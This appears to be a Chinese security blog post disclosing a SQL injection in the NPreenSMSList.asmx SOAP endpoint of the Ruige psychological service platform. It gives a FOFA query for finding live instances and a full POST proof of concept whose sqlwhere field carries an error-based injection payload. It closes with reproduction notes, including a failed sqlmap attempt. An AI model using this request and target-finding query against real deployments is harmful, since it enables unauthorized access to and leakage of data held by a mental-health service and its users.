瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞

描述

瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全

fofa

body="瑞格智慧心理服务平台"





POC

POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1

Host:

Content-Type: text/xml; charset=utf-8

Content-Length: length

SOAPAction: "RuiGe.WebUi.NPreenSMS/Seach"

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<Seach xmlns="RuiGe.WebUi.NPreenSMS">

<sqlwhere>and 1=convert(int,user_name())</sqlwhere>

</Seach>

</soap:Body>

</soap:Envelope>

漏洞复现

fofa搜索资产,共有22条数据匹配

以下为登录页面以及页面特征





直接访问存在漏洞的接口/NPreenManage/NPreenSMSList.asmx

当返回这个页面的时候大概率是存在漏洞了的,但是也有是可以访问这个页面,但是发送恶意请求之后没有任何返回的情况

使用的POC也是Search中的数据包

按照POC的Payload发送请求后如下

不过将数据包放入到sqlmap中测试失败,不管使用什么样的参数都是返回400